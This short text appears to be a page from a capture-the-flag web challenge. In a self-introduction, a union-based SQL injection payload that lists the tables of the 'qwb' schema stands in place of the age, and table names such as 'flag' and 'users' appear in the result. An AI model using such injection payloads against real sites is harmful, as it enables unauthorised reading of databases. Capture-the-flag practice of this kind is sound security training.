 Hi,I am yy9
I'am 1 and 1=2 union select
1,group_concat(table_name),3,4 from
information_schema.tables where
table_schema='qwb'# years old today.
And in this website, people whose
name is flag,users is also in age 1 and
1=2 union select
1,group_concat(table_name),3,4 from
information_schema.tables where
table_schema='qwb'#.